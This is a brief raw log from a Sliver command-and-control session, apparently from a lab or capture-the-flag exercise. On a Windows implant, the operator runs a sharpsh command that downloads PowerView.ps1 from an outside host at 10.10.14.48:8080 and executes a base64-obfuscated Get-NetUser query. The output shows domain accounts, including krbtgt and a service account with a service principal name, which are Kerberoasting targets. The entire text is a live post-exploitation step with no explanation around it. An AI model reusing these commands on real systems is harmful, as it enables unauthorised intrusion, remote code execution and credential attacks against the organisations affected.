 [server] sliver (windows-beacon-9001) > sharpsh -- '-u http://10.10.14.48:8080/PowerView.ps1 -e -c "R2V0LU5ldFVzZXIgLXNwbiB8IHNlbGVjdCBzYW1hY2NvdW50bmFtZSxkZX
NjcmlwdGlvbgo="'
[!] rpc error: code = Unknown desc = implant timeout
[+] windows-beacon-9001 completed task 8c2a3078
[*] sharpsh output:
samaccountname description
-------------- -----------
krbtgt         Key Distribution Center Service Account
svc_sql        SQL Server Manager.
alice          User who can monitor srv01 via RDP